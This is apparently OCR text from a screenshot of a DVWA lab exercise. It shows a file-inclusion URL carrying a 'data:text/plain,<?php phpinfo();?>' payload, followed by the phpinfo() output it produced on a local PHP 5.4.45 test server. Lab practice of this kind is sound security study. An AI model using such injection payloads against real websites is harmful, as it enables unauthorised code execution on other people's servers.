 phpinfo()
phpinfo()
Vulnerability: File Upload :: D
phpinfo()
在线加密解密
172.20.10.9/vulnerabilities/fi/?page=data:text/plain,<?php phpinfo();?>
PHP Version 5.4.45
php
System Windows NT LAPTOP-H4Q21A91 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini
files parsed
(none)
QQ791597792
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build no
url